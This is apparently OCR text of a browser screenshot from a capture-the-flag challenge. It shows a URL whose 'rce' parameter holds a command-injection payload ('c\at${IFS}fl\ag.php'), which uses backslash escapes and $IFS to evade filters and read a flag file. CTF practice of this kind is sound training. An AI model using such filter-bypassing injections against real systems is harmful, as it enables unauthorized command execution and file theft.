 不安全 node5.anna.nssctf.cn:20756/?rce=c\at${IFS}fl\ag.php
Google Chrome 不是您的默认浏览器 设为默认
Console Elements Sources Network Performance Memory Application Privacy and security Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://node5.anna.nssctf.cn:20756/?rce=c\at${IFS}fl\ag.php